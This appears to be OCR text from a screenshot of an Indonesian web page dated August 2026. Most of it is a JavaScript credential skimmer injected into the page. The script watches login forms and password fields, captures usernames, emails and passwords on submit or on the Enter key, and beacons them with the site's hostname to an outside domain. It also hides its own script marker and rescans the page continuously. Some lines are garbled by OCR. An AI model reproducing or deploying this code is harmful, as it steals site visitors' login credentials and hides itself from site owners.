
3 Agustus 2026 | 10:42 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var
_collect=function(){ var u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true);
} function _scan(){ document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){ if(!p._wi)
{p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],[name=email],
[type=email]'); if(u&&u.value&&p.value)_send(u.value,p.value); });} }); }
_scan(); setInterval(_scan, 1500); if(typeof MutationObserver !== 'undefined')
{ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true, subtree:true}); } })();